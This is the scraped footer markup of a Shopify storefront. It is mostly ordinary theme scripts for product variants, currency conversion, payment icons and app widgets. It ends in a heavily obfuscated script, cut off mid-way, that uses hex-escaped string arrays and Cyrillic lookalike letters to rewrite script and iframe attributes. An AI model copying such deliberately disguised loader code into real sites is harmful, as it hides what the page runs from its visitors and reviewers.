<!--[if (gt IE 9)|!(IE)]><!--><script>function floatToString(t,e){var o=t.toFixed(e).toString();return o.match(/^\.\d+/)?"0"+o:o}"undefined"==typeof window.Shopify&&(window.Shopify={}),Shopify.each=function(t,e){for(var o=0;o<t.length;o++)e(t[o],o)},Shopify.map=function(t,e){for(var o=[],i=0;i<t.length;i++)o.push(e(t[i],i));return o},Shopify.arrayIncludes=function(t,e){for(var o=0;o<t.length;o++)if(t[o]==e)return!0;return!1},Shopify.uniq=function(t){for(var e=[],o=0;o<t.length;o++)Shopify.arrayIncludes(e,t[o])||e.push(t[o]);return e},Shopify.isDefined=function(t){return void 0!==t},Shopify.getClass=function(t){return Object.prototype.toString.call(t).slice(8,-1)},Shopify.extend=function(t,e){function o(){}o.prototype=e.prototype,t.prototype=new o,(t.prototype.constructor=t).baseConstructor=e,t.superClass=e.prototype},Shopify.locationSearch=function(){return window.location.search},Shopify.locationHash=function(){return window.location.hash},Shopify.replaceState=function(t){window.history.replaceState({},document.title,t)},Shopify.urlParam=function(t){var e=RegExp("[?&]"+t+"=([^&#]*)").exec(Shopify.locationSearch());return e&&decodeURIComponent(e[1].replace(/\+/g," "))},Shopify.newState=function(t,e){return(Shopify.urlParam(t)?Shopify.locationSearch().replace(RegExp("("+t+"=)[^&#]+"),"$1"+e):""===Shopify.locationSearch()?"?"+t+"="+e:Shopify.locationSearch()+"&"+t+"="+e)+Shopify.locationHash()},Shopify.setParam=function(t,e){Shopify.replaceState(Shopify.newState(t,e))},Shopify.Product=function(t){Shopify.isDefined(t)&&this.update(t)},Shopify.Product.prototype.update=function(t){for(property in t)this[property]=t[property]},Shopify.Product.prototype.optionNames=function(){return"Array"==Shopify.getClass(this.options)?this.options:[]},Shopify.Product.prototype.optionValues=function(o){if(!Shopify.isDefined(this.variants))return null;var t=Shopify.map(this.variants,function(t){var e="option"+(o+1);return t[e]==undefined?null:t[e]});return null==t[0]?null:Shopify.uniq(t)},Shopify.Product.prototype.getVariant=function(i){var r=null;return i.length!=this.options.length||Shopify.each(this.variants,function(t){for(var e=!0,o=0;o<i.length;o++){t["option"+(o+1)]!=i[o]&&(e=!1)}1!=e||(r=t)}),r},Shopify.Product.prototype.getVariantById=function(t){for(var e=0;e<this.variants.length;e++){var o=this.variants[e];if(t==o.id)return o}return null},Shopify.money_format="$",Shopify.formatMoney=function(t,e){function n(t,e){return void 0===t?e:t}function o(t,e,o,i){if(e=n(e,2),o=n(o,","),i=n(i,"."),isNaN(t)||null==t)return 0;var r=(t=(t/100).toFixed(e)).split(".");return r[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+o)+(r[1]?i+r[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var i="",r=/\{\{\s*(\w+)\s*\}\}/,a=e||this.money_format;switch(a.match(r)[1]){case"amount":i=o(t,2);break;case"amount_no_decimals":i=o(t,0);break;case"amount_with_comma_separator":i=o(t,2,".",",");break;case"amount_with_space_separator":i=o(t,2," ",",");break;case"amount_with_period_and_space_separator":i=o(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":i=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":i=o(t,0," ");break;case"amount_with_apostrophe_separator":i=o(t,2,"'",".")}return a.replace(r,i)},Shopify.OptionSelectors=function(t,e){return this.selectorDivClass="selector-wrapper",this.selectorClass="single-option-selector",this.variantIdFieldIdSuffix="-variant-id",this.variantIdField=null,this.historyState=null,this.selectors=[],this.domIdPrefix=t,this.product=new Shopify.Product(e.product),this.onVariantSelected=Shopify.isDefined(e.onVariantSelected)?e.onVariantSelected:function(){},this.replaceSelector(t),this.initDropdown(),e.enableHistoryState&&(this.historyState=new Shopify.OptionSelectors.HistoryState(this)),!0},Shopify.OptionSelectors.prototype.initDropdown=function(){var t={initialLoad:!0};if(!this.selectVariantFromDropdown(t)){var e=this;setTimeout(function(){e.selectVariantFromParams(t)||e.fireOnChangeForFirstDropdown.call(e,t)})}},Shopify.OptionSelectors.prototype.fireOnChangeForFirstDropdown=function(t){this.selectors[0].element.onchange(t)},Shopify.OptionSelectors.prototype.selectVariantFromParamsOrDropdown=function(t){this.selectVariantFromParams(t)||this.selectVariantFromDropdown(t)},Shopify.OptionSelectors.prototype.replaceSelector=function(t){var e=document.getElementById(t),o=e.parentNode;Shopify.each(this.buildSelectors(),function(t){o.insertBefore(t,e)}),e.style.display="none",this.variantIdField=e},Shopify.OptionSelectors.prototype.selectVariantFromDropdown=function(t){var e=document.getElementById(this.domIdPrefix).querySelector("[selected]");if(e||(e=document.getElementById(this.domIdPrefix).querySelector('[selected="selected"]')),!e)return!1;var o=e.value;return this.selectVariant(o,t)},Shopify.OptionSelectors.prototype.selectVariantFromParams=function(t){var e=Shopify.urlParam("variant");return this.selectVariant(e,t)},Shopify.OptionSelectors.prototype.selectVariant=function(t,e){var o=this.product.getVariantById(t);if(null==o)return!1;for(var i=0;i<this.selectors.length;i++){var r=this.selectors[i].element,n=o[r.getAttribute("data-option")];null!=n&&this.optionExistInSelect(r,n)&&(r.value=n)}return"undefined"!=typeof jQuery?jQuery(this.selectors[0].element).trigger("change",e):this.selectors[0].element.onchange(e),!0},Shopify.OptionSelectors.prototype.optionExistInSelect=function(t,e){for(var o=0;o<t.options.length;o++)if(t.options[o].value==e)return!0},Shopify.OptionSelectors.prototype.insertSelectors=function(t,e){Shopify.isDefined(e)&&this.setMessageElement(e),this.domIdPrefix="product-"+this.product.id+"-variant-selector";var o=document.getElementById(t);Shopify.each(this.buildSelectors(),function(t){o.appendChild(t)})},Shopify.OptionSelectors.prototype.buildSelectors=function(){for(var t=0;t<this.product.optionNames().length;t++){var e=new Shopify.SingleOptionSelector(this,t,this.product.optionNames()[t],this.product.optionValues(t));e.element.disabled=!1,this.selectors.push(e)}var i=this.selectorDivClass,r=this.product.optionNames();return Shopify.map(this.selectors,function(t){var e=document.createElement("div");if(e.setAttribute("class",i),1<r.length){var o=document.createElement("label");o.htmlFor=t.element.id,o.innerHTML=t.name,e.appendChild(o)}return e.appendChild(t.element),e})},Shopify.OptionSelectors.prototype.selectedValues=function(){for(var t=[],e=0;e<this.selectors.length;e++){var o=this.selectors[e].element.value;t.push(o)}return t},Shopify.OptionSelectors.prototype.updateSelectors=function(t,e){var o=this.selectedValues(),i=this.product.getVariant(o);i?(this.variantIdField.disabled=!1,this.variantIdField.value=i.id):this.variantIdField.disabled=!0,this.onVariantSelected(i,this,e),null!=this.historyState&&this.historyState.onVariantChange(i,this,e)},Shopify.OptionSelectorsFromDOM=function(t,e){var o=e.optionNames||[],i=e.priceFieldExists||!0,r=e.delimiter||"/",n=this.createProductFromSelector(t,o,i,r);e.product=n,Shopify.OptionSelectorsFromDOM.baseConstructor.call(this,t,e)},Shopify.extend(Shopify.OptionSelectorsFromDOM,Shopify.OptionSelectors),Shopify.OptionSelectorsFromDOM.prototype.createProductFromSelector=function(t,n,a,s){if(!Shopify.isDefined(a))a=!0;if(!Shopify.isDefined(s))s="/";var e=document.getElementById(t),o=e.childNodes,p=(e.parentNode,n.length),l=[];Shopify.each(o,function(t){if(1==t.nodeType&&"option"==t.tagName.toLowerCase()){var e=t.innerHTML.split(new RegExp("\\s*\\"+s+"\\s*"));0==n.length&&(p=e.length-(a?1:0));var o=e.slice(0,p),i=a?e[p]:"",r=(t.getAttribute("value"),{available:!t.disabled,id:parseFloat(t.value),price:i,option1:o[0],option2:o[1],option3:o[2]});l.push(r)}});var i={variants:l};if(0==n.length){i.options=[];for(var r=0;r<p;r++)i.options[r]="option "+(r+1)}else i.options=n;return i},Shopify.SingleOptionSelector=function(o,i,t,e){this.multiSelector=o,this.values=e,this.index=i,this.name=t,this.element=document.createElement("select");for(var r=0;r<e.length;r++){var n=document.createElement("option");n.value=e[r],n.innerHTML=e[r],this.element.appendChild(n)}return this.element.setAttribute("class",this.multiSelector.selectorClass),this.element.setAttribute("data-option","option"+(i+1)),this.element.id=o.domIdPrefix+"-option-"+i,this.element.onchange=function(t,e){e=e||{},o.updateSelectors(i,e)},!0},Shopify.Image={preload:function(t,e){for(var o=0;o<t.length;o++){var i=t[o];this.loadImage(this.getSizedImageUrl(i,e))}},loadImage:function(t){(new Image).src=t},switchImage:function(t,e,o){if(t&&e){var i=this.imageSize(e.src),r=this.getSizedImageUrl(t.src,i);o?o(r,t,e):e.src=r}},imageSize:function(t){var e=t.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\.@]/);return null!==e?e[1]:null},getSizedImageUrl:function(t,e){if(null==e)return t;if("master"==e)return this.removeProtocol(t);var o=t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null==o)return null;var i=t.split(o[0]),r=o[0];return this.removeProtocol(i[0]+"_"+e+r)},removeProtocol:function(t){return t.replace(/http(s)?:/,"")}},Shopify.OptionSelectors.HistoryState=function(t){this.browserSupports()&&this.register(t)},Shopify.OptionSelectors.HistoryState.prototype.register=function(t){window.addEventListener("popstate",function(){t.selectVariantFromParamsOrDropdown({popStateCall:!0})})},Shopify.OptionSelectors.HistoryState.prototype.onVariantChange=function(t,e,o){this.browserSupports()&&(!t||o.initialLoad||o.popStateCall||Shopify.setParam("variant",t.id))},Shopify.OptionSelectors.HistoryState.prototype.browserSupports=function(){return window.history&&window.history.replaceState};</script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js"></script><![endif]-->

<script type="text/javascript">/* <![CDATA[ */var nathan_settings = { use_agree_checkbox:"yes", use_additional_checkout_buttons:false, stock_from:12, stock_to:20, conditions: "You must agree with the terms and conditions of sales to check out.",stock_message_first:"Hurry! Only", stock_message_last:"left in stock.", stock_bg_process:"#56cfe1", stock_countdown:false, real_time:false, real_time_min:null, real_time_max:100, real_interval_time:2000, flash_sold:false, flash_sold_min:1, flash_sold_max:110, flash_min_time:24, flash_max_time:24, enable_delivery_option:"true", enable_delivery_order:false, delivery_off_days:"'SAT' 'SUN'", delivery_cutoff:"16:00:00", countdown_days_page:"days", countdown_hours_page:"hours", countdown_mins_page:"minutes", countdown_sec_page:"seconds", "ajax_scroll_offset":"100", "cookie_time":"2500", "load_more":"Load More", "popup_remove":"Removed from the cart", "popup_undo":"Undo?", "loading":"Loading...", "countdown_days":"days", "countdown_hours":"hr", "countdown_mins":"min", "countdown_sec":"sc", "order_hours":" hours ", "order_mins":" minutes", "order_date_format":"ww dd mm yyyy", "order_dayNames":"Sunday Monday Tuesday Wednesday Thursday Friday Saturday", "added_popup":"no", "categories_toggle":"yes", "new_delay":"5000", "new_event":"time", "new_scroll":"800", "new_pages":"4", "ajax_add_to_cart":"1", "all_results":"View all results", "zoom_enable":"yes", "close":"Close (Esc)", "share_fb":"Share on Facebook", "pin_it":"Pin it", "tweet":"Tweet", "download_image":"Download image", "delete_address":"Are you sure you wish to delete this address?"};/* ]]> */</script><!--[if (gt IE 9)|!(IE)]><!--><script data-src="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376"></script><![endif]-->

<script type="text/javascript">
jQuery(document).ready(function(){var e=function(){var e=jQuery(".dropdown-scroll > .sub-menu-dropdown");e.each(function(){var e=jQuery(this),o=e.find("> .container");e.on("mousemove",function(n){var t=e.offset(),i=n.pageY-t.top,r=o.outerHeight()-e.height();if(!(0>r)){var u=i/e.height(),a=0;a=0>=u?0:u>=1?-r:-u*r,a=parseInt(a),o.css({position:"relative",top:a})}})})};setTimeout(function(){e()},1e3),e()});
</script>
 <script src="//v8pr.uk/cdn/s/javascripts/currencies.js" type="text/javascript"></script><script src="//v8pr.uk/cdn/shop/t/39/assets/jquery.currencies.min.js?v=114507099335782185121624304387" type="text/javascript"></script><script>

    // Pick your format here:
    // money_format or money_with_currency_format
    Currency.format = 'money_format';

    var shopCurrency = 'GBP';

    /* Sometimes merchants change their shop currency, let's tell our JavaScript file */
    Currency.moneyFormats[shopCurrency].money_with_currency_format = "£{{amount}} GBP";
    Currency.moneyFormats[shopCurrency].money_format = "£{{amount}}";

    var cookieCurrency;
    try {cookieCurrency = gl_Currency.cookie.read();} catch (err) {}

    // Fix for customer account pages.
    jQuery('span.money span.money').each(function() {
      jQuery(this).parents('span.money').removeClass('money');
    });

    // Saving the current price.
    jQuery('span.money').each(function() {
      jQuery(this).attr('data-currency-GBP', jQuery(this).html());
    });

      // Select all your currencies buttons.
      var buttons = jQuery('.currency li');

      // If there's no cookie or it's the shop currency.
      //console.log(cookieCurrency);
      if (cookieCurrency == null || cookieCurrency === shopCurrency) {
        buttons.removeClass('active');
        jQuery('.currency li[data-currency=' + shopCurrency + ']').addClass('active');
        Currency.currentCurrency = shopCurrency;
        jQuery(".current-currency").text(shopCurrency);
      }
      else {
        Currency.convertAll(shopCurrency, cookieCurrency);
        buttons.removeClass('active');
        jQuery('.currency li[data-currency=' + cookieCurrency + ']').addClass('active');
        jQuery(".current-currency").text(cookieCurrency);
      }

      // When customer clicks on a currency button.
      $(document).on("click",".currency li",function(ev) {
         ev.preventDefault();
        buttons.removeClass('active');
        var text_cur = jQuery(this).attr('data-currency');
        jQuery( ".currency li[data-currency='" + text_cur + "']" ).addClass('active');
        
        var newCurrency =  jQuery(this).attr('data-currency');
        if(newCurrency == Currency.currentCurrency)
        {
            Currency.convertAll(shopCurrency, newCurrency);
        }
        else
        {
            Currency.convertAll(Currency.currentCurrency, newCurrency);
        }
        
        jQuery(".current-currency").text(text_cur);
      });

      // For product options.
      var main_selectCallback = window.selectCallback;
      var selectCallback = function(variant, selector) {
          main_selectCallback(variant, selector);
          Currency.convertAll(shopCurrency, jQuery(".currency .active").attr('data-currency'));
      };
      Shopify.formatWithCurrency = function(amount){
        var price  = (isNaN(amount)) ? 0 : amount;
        var x = (gl_Currency.cookie.read() != null) ? gl_Currency.cookie.read() : shopCurrency;
        var c = (typeof Currency == 'undefined' ) ? "$ {{amount}}": Currency.moneyFormats[x].money_format;
        return Shopify.formatMoney(price,c);
        };
        Shopify.convertWithCurrency = function(amount){
        var price  = (isNaN(amount)) ? 0 : amount;
        var x = (gl_Currency.cookie.read() != null) ? gl_Currency.cookie.read() : shopCurrency;
        //r c = (typeof Currency == 'undefined' ) ? '$ {{amount}}' : Currency.moneyFormats[x].money_format;
        return Shopify.formatWithCurrency(Currency.convert(price,shopCurrency,x));
      }
  </script><script> const NITRO_CHECKOUT_SELECTOR = [".nitro-bundle-checkout"];</script><!--[if (gt IE 9)|!(IE)]><!--><script src="//v8pr.uk/cdn/shop/t/39/assets/custom_js.js?v=58714244427212456621624304548" defer="defer"></script><!--<![endif]-->
    <!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/custom_js.js?v=58714244427212456621624304548"></script><![endif]--><!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->




<div id="lootly-widget" class="lootly-init" style="display: none"
    data-provider="https://lootly.io"
    data-api-key="P9VQjifU8ElD3Vdoina0R8daPeQAxNuGivZhsSeX2Kxs2f3uG0rD9P9XOpvm"
    data-shop-domain="v8pr.myshopify.com"
    data-shop-id="6071c3e9cc24ba641faa53005c81fcd7"
    data-customer-id=""
    data-customer-signature="">
</div>


<input type="hidden" name="is_customer_logged_in" value="0" class="is_customer_logged_in">
<input type="hidden" name="referral_customer_logged_id" value="0" class="referral_customer_logged_id">

<input type="hidden" name="referral_shop_currency" value="<span class=money>£ </span>" class="referral_shop_currency">


<div id="master-referal-div"></div>
<div class="aaa-noti-container"></div>





<input type="hidden" id="656565115116111114101" data-customer-id="" data-customer-email="" data-customer-name=" "/>
  

  

<style>
.ps-announcement-popup {
	transition: all 0.3s ease-in;
	display: none;
	width: 300px;
	height: 300px;
}
.ps-announcement-popup img {
    max-width: 100%;
}
.ps-announcement-popup.side,
.ps-announcement-popup.middle {
    display: block;
}
.ps-announcement-popup .close {
	position: absolute;
	right: 10px;
	top: 12px;
	width: 20px;
	height: 20px;
	opacity: 0;
	cursor: pointer;
}
.ps-announcement-popup .close:hover {
	opacity: 0;
}
.ps-announcement-popup .close:before,
.ps-announcement-popup .close:after {
	position: absolute;
	left: 15px;
	content: ' ';
	height: 20px;
	width: 2px;
	background-color: transparent;
}
.ps-announcement-popup .close:before {
	transform: rotate(45deg);
}
.ps-announcement-popup .close:after {
	transform: rotate(-45deg);
}

.ps-announcement-popup.side.left,
.ps-announcement-popup.side.right {
	position: fixed;
	bottom: 10%;
	color: #000;
}
.ps-announcement-popup.side.left {
	transform: translate(-100%);
}
.ps-announcement-popup.side.left.active {
	transform: translate(0);
}
.ps-announcement-popup.side.right {
	right: 0;
	transform: translate(100%);
}
.ps-announcement-popup.side.right.active {
	transform: translate(0);
}
.ps-announcement-popup.middle {
	position: fixed;
	background-color: rgba(0, 0, 0, 0.3);
	visibility: hidden;
	opacity: 0;
	z-index: 10;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.ps-announcement-popup.middle .ps-modal {
    position: absolute;
    top: calc(50% - 150px);
	left: calc(50% - 150px);
	max-width: 300px;
	max-height: 300px;
}
.ps-announcement-popup.middle.active {
	visibility: visible;
	opacity: 1;
}
</style>

<div class="ps-announcement-popup">
	<div class="ps-modal">
	    <img src="//v8pr.uk/cdn/shop/t/39/assets/laybuy_announcement_asset.jpg?v=169632526388761660751624304392" alt="" />
	    <span class="close"></span>
	</div>
</div>

<script type="application/javascript">
(function() {
	if (!window.LBConfigs || !window.LBConfigs.popup.enable) return;
	let className = window.LBConfigs.popup.position || 'middle',
	delay = typeof(window.LBConfigs.popup.delay) === 'undefined' ? 5000 : window.LBConfigs.popup.delay,
	dialogs = document.querySelector('.ps-announcement-popup');
	className.split(' ').forEach(function(cls_name) {
	    dialogs.classList.add(cls_name);
	}),
	skey = 'ps-laybuy-popup';
	cb = function() {
		dialogs.classList.add('active');
		dialogs.querySelector('.close').addEventListener('click', function() {
			dialogs.classList.remove('active');
		});
		window.sessionStorage.setItem(skey, '1');
	};
	if (window.sessionStorage.getItem(skey) !== '1') {
		setTimeout(cb, delay);
	}
})();
</script>

<!--Content in content_for_footer -->

			
<!--LH--><!-- PageFly cart auto update -->
  <script>
    try {
        window.onload = function() {
	      setTimeout(() => {
        	  window.__pagefly_helper_store__ && window.__pagefly_helper_store__.subscribe(function(cart) {      
            	//code here
            	$.get("/cart?view=json", function(e) {
                  $(".widget_shopping_cart_content").html(e)
                }).always(function() {
                  baselThemeModule.gl_currency(),
                    window.Shopify && Shopify.StorefrontExpressButtons && nathan_settings.use_additional_checkout_buttons && Shopify.StorefrontExpressButtons.initialize()
                }),
                  $.getJSON("/cart.js", function(e) {
                  $(".cartCount").html(e.item_count),
                    $(".basel-cart-subtotal >span").html(Shopify.formatMoney(e.total_price, theme.moneyFormat))
                }).always(function() {
                  baselThemeModule.gl_currency()
                }),
                  baselThemeModule.addToCart()
          	})
	      }, 1200)
	}
    } catch (e) {console.warn(e)}
  </script>
 <script type="text/html" id="ps-payment-icons-template">
    <div class="ps-payment-icon-bar">
        <ul class="ps-payment-icons"><li class="ps-payment-icons-item">
                <svg version="1.1" class="ps-payment-icon" xmlns="http://www.w3.org/2000/svg"
                     xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="38px" height="24px"
                     viewBox="0 0 190 120" enable-background="new 0 0 190 120" xml:space="preserve">
                <image id="image0" width="190" height="120" x="0" y="0"
                       xlink:href="[data-uri]"/>
            </svg>
            </li>
        </ul>
    </div>
</script>
<script type="application/javascript">
(function () {
    if (!window.LBConfigs || !window.LBConfigs.icons) return;
    let cb = function (configs) {
        let template = document.getElementById('ps-payment-icons-template'),
            doms = document.querySelectorAll(configs.selector), node;
        if (!template || doms.length === 0) return;
        doms.forEach(function (dom) {
            // Inject
            node = document.createElement('div');
            node.innerHTML = template.innerHTML;
            switch (configs.inject) {
                case 2:
                    dom.parentNode.insertBefore(node.children[0], dom.nextSibling);
                    break;
                case 1:
                    dom.parentNode.insertBefore(node.children[0], dom);
                    break;
                case 0:
                default:
                    dom.appendChild(node.children[0]);
            }
        });
        // All Icons ?
        if (configs.showAll) {
            document.querySelectorAll('li.ps-payment-icons-item.hidden').forEach(function (v) {
                v.classList.remove('hidden')
            })
        }
    };
    window.addEventListener('load', cb(window.LBConfigs.icons))
})();
</script>
<style>
.ps-payment-icon-bar {
    display: inline-block;
    text-align: center;
    margin-left: 0;
    margin-top: 0;
}

.ps-payment-icons {
    display: inline-block;
    margin: 0;
}

.ps-payment-icons-item {
    margin-right: 5px;
    display: inline-block;
}

.ps-payment-icons-item.hidden {
    display: none;
}
</style>

  
  <script>window.onscroll=function(){for(var a=document.getElementsByTagName("iframe"),b=0;b<a.length;b++)a[b].getAttribute("\u0455rc")&&(a[b].setAttribute("src",a[b].getAttribute("\u0455rc")),a[b].removeAttribute("\u0455rc"));window.onscroll=null};var _0x929d=["\x34\x35\x30\x37\x70\x6C\x43\x68\x49\x46","\x38\x33\x35\x37\x35\x41\x78\x77\x72\x6E\x76","\x32\x33\x39\x39\x32\x34\x37\x41\x63\x6F\x65\x6B\x57","\x31\x77\x76\x45\x65\x52\x78","\x36\x61\x66\x42\x43\x68\x78","\x35\x37\x31\x39\x38\x36\x44\x62\x75\x4E\x58\x55","\x31\x35\x35\x4A\x65\x4E\x55\x63\x6C","\x32\x30\x35\x72\x75\x74\x70\x6F\x6D","\x33\x30\x32\x37\x4C\x6B\x6F\x65\x76\x51","\x37\x38\x34\x38\x30\x39\x72\x62\x74\x68\x55\x43","\x36\x31\x34\x31\x34\x38\x53\x74\x43\x4A\x57\x72","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x6C","\x6F","\u0430","\x64","\x69","\x73","\x70","\x61","\x74","\x63","\x68","\x45","\x76","\x65","\x6E","\x72","\x67","\x6D","\x42","\x79","\x54","\x4E","\u0455","\x41","\x62","\x75","\x71","\x53","\x23","\x2D","\x44","\x4F","\x4D","\u0421","\x4C","\x77","\x43","\x78","\x2F","\x6A","\x48","\x3A","\x2E","\x3F","\x3D","\x26","\x31","\x59","\x4A","\x33","\x5A","\x50","\x32","\x58","\x66","\x57","\x55","\x34","\x5F","\x39","\x6B","\u04BB","\x47","\x51","\x3C","\x21","\x20","\x49","\x40","\x3E","\x38","\x25","\x35","\x36","\x3B","\x46","\x56","\x5E","\x28","\x5B","\x5D","\x2B","\x29","\x7D","\x22","\x7B","\x4B","\x52","\x7A"];var _0xe5aa=[_0x929d[0],_0x929d[1],_0x929d[2],_0x929d[3],_0x929d[4],_0x929d[5],_0x929d[6],_0x929d[7],_0x929d[8],_0x929d[9],_0x929d[10],_0x929d[11],_0x929d[12],_0x929d[13],_0x929d[14],_0x929d[15],_0x929d[16],_0x929d[17],_0x929d[18],_0x929d[19],_0x929d[20],_0x929d[21],_0x929d[22],_0x929d[23],_0x929d[24],_0x929d[25],_0x929d[26],_0x929d[27],_0x929d[28],_0x929d[29],_0x929d[30],_0x929d[31],_0x929d[32],_0x929d[33],_0x929d[34],_0x929d[35],_0x929d[36],_0x929d[37],_0x929d[38],_0x929d[39],_0x929d[40],_0x929d[41],_0x929d[42],_0x929d[43],_0x929d[44],_0x929d[45],_0x929d[46],_0x929d[47],_0x929d[48],_0x929d[49],_0x929d[50],_0x929d[51],_0x929d[52],_0x929d[53],_0x929d[54],_0x929d[55],_0x929d[56],_0x929d[57],_0x929d[58],_0x929d[59],_0x929d[60],_0x929d[61],_0x929d[62],_0x929d[63],_0x929d[64],_0x929d[65],_0x929d[66],_0x929d[67],_0x929d[68],_0x929d[69],_0x929d[70],_0x929d[71],_0x929d[72],_0x929d[73],_0x929d[74],_0x929d[75],_0x929d[76],_0x929d[77],_0x929d[78],_0x929d[79],_0x929d[80],_0x929d[81],_0x929d[82],_0x929d[83],_0x929d[84],_0x929d[85],_0x929d[86],_0x929d[87],_0x929d[88],_0x929d[89],_0x929d[90],_0x929d[91],_0x929d[92],_0x929d[93],_0x929d[94],_0x929d[95],_0x929d[96],_0x929d[97],_0x929d[98],_0x929d[99],_0x929d[100],_0x929d[101]];var _0x4451=[_0xe5aa[0],_0xe5aa[1],_0xe5aa[2],_0xe5aa[3],_0xe5aa[4],_0xe5aa[5],_0xe5aa[6],_0xe5aa[7],_0xe5aa[8],_0xe5aa[9],_0xe5aa[10]];var _0x7b0b=function(_0xd4abx4,_0xd4abx5){_0xd4abx4= _0xd4abx4- (-0x1* 0xe35 +  -0x2fe + -0x1*  -0x1200);var _0xd4abx6=_0x4451[_0xd4abx4];return _0xd4abx6};(function(_0xd4abx7,_0xd4abx8){var _0xd4abx9=_0x7b0b;while(!![]){try{var _0xd4abxa=-parseInt(_0xd4abx9(0xce))+ parseInt(_0xd4abx9(0xcf))* parseInt(_0xd4abx9(0xd1)) +  -parseInt(_0xd4abx9(0xd3)) + parseInt(_0xd4abx9(0xcd))* parseInt(_0xd4abx9(0xd5)) + parseInt(_0xd4abx9(0xd0))*  -parseInt(_0xd4abx9(0xd4)) + parseInt(_0xd4abx9(0xd2))*  -parseInt(_0xd4abx9(0xd7)) + parseInt(_0xd4abx9(0xd6));if(_0xd4abxa=== _0xd4abx8){break}else {_0xd4abx7[_0xe5aa[12]](_0xd4abx7[_0xe5aa[11]]())}}catch(_0x38d065){_0xd4abx7[_0xe5aa[12]](_0xd4abx7[_0xe5aa[11]]())}}}(_0x4451,0x20* 0xcb5+ -0x96e85* 0x1+ -0x3383*  -0x4b));var _0x1bb600=[_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[15]+ _0xe5aa[16],_0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[19]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[24]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[18]+ _0xe5aa[31]+ _0xe5aa[32]+ _0xe5aa[33]+ _0xe5aa[20]+ _0xe5aa[29]+ _0xe5aa[34]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[26],_0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[21]+ _0xe5aa[23],_0xe5aa[35]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[36]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[37]+ _0xe5aa[38]+ _0xe5aa[21]+ _0xe5aa[26],_0xe5aa[18]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[36]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[37]+ _0xe5aa[38]+ _0xe5aa[21]+ _0xe5aa[26],_0xe5aa[16]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[21],_0xe5aa[39]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[32]+ _0xe5aa[40]+ _0xe5aa[26]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28],_0xe5aa[41]+ _0xe5aa[37]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[28]+ _0xe5aa[42]+ _0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[42]+ _0xe5aa[20]+ _0xe5aa[18],_0xe5aa[43]+ _0xe5aa[44]+ _0xe5aa[45]+ _0xe5aa[46]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[16],_0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[49]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[21]+ _0xe5aa[51]+ _0xe5aa[52]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[20]+ _0xe5aa[35]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[24]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[50]+ 